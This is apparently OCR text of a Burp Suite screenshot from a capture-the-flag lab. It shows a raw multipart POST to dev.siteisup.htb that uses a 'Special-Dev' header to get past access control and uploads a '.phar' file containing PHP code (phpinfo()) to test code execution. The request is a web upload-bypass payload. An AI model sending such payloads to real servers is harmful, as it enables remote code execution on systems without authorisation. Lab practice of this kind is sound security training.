 Request
Response
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2655012576114858212426515857
8 Content-Length: 489
9 Origin: http://dev.siteisup.htb
10 Connection: close
11 Referer: http://dev.siteisup.htb/
12 Upgrade-Insecure-Requests: 1
13 Special-Dev: only4dev
14
15 -----------------------------2655012576114858212426515857
16 Content-Disposition: form-data; name="file"; filename="00.phar"
17 Content-Type: application/x-php
18
19 http://10.10.14.95:9000/
20 <?php phpinfo(); ?>
21
22 -----------------------------2655012576114858212426515857
23 Content-Disposition: form-data; name="check"
24
25 Check
26 -----------------------------2655012576114858212426515857--
27